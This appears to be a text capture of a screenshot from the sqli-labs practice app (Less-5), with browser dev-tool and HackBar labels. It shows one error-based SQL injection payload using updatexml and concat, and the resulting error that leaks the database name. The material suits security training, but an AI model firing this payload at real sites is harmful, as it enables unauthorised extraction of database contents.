 Welcome Dhakkan
XPATH syntax error: '|security'
SQLI DUMB SERIE
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
XSS Other
Less-5/?id=18' and updatexml (1,concat(0x7c,(select database())),1)--+